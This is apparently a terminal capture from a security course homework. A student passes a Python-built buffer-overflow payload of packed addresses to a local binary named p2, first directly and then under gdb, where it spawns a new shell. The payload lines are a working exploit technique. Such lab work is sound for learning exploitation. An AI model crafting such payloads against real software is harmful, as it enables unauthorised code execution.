 david@yogata: ~/Desktop/523s/hw4
david@yogata:~/Desktop/523s/hw4$ ./p2 $(python -c "print '\xf0\x83\x04\x08'*13+'
\x8e\x85\x04\x08'+'\xc1\xcf\xff\xff'")
david@yogata:~/Desktop/523s/hw4$ echo $$
22474
david@yogata:~/Desktop/523s/hw4$ ./p2 $(python -c "print '\xf0\x83\x04\x08'*13+'
\x8e\x85\x04\x08'+'\xc1\xcf\xff\xff'")
david@yogata:~/Desktop/523s/hw4$ echo $$
22474
david@yogata:~/Desktop/523s/hw4$ gdb ./p2
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./p2...done.
(gdb) run $(python -c "print '\xf0\x83\x04\x08'*13+'\x8e\x85\x04\x08'+'\xc1\xcf\
xff\xff'")
Starting program: /home/david/Desktop/523s/hw4/p2 $(python -c "print '\xf0\x83\x
04\x08'*13+'\x8e\x85\x04\x08'+'\xc1\xcf\xff\xff'")
david@yogata:~/Desktop/523s/hw4$ echo $$
31156
david@yogata:~/Desktop/523s/hw4$ `